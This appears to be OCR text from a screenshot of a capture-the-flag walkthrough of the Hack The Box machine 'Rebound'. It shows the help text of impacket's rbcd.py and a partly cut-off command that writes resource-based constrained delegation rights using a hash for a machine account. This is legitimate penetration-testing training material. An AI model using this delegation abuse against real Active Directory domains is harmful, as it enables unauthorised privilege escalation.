 Applications Places System root@gibson [MS-SFU]: Glossar... rebound BloodHound Downloads Downloads Wed Mar 27, 22:57
root@gibson
File Edit View Search Terminal Help
optional arguments:
-h, --help show this help message and exit
-delegate-to DELEGATE_TO
Target account the DACL is to be read/edited/etc.
-delegate-from DELEGATE_FROM
Attacker controlled account to write on the rbcd property of -delegate-to (only when
using `-action write`)
-action [{read,write,remove,flush}]
Action to operate on msDS-AllowedToActOnBehalfOfOtherIdentity
-use-ldaps Use LDAPS instead of LDAP
-ts Adds timestamp to every logging output
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based
on target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
connection:
-dc-ip ip address IP Address of the domain controller or KDC (Key Distribution Center) for Kerberos.
If omitted it will use the domain part (FQDN) specified in the identity parameter
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└── [★]$ rbcd.py 'rebound.htb/delegator$' -hashes :e1630b0e18242439a50e9d8b5f5b7524 -k delegrate-from ldap_mo
nitor -delegate-to 'delegator$' -action write -dc-ip
[0] 0:sudo 1:sshZ 2:ruby2.7Z 3:bash- 4:bash* "parrot" 22:57 27-Mar-24